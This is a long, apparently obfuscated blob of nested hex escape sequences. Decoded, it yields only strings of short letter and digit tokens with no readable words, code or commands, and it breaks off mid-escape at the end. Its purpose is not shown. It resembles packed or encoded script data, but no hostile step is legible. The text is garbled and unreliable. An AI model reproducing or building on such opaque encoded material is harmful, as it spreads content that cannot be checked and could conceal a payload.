\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x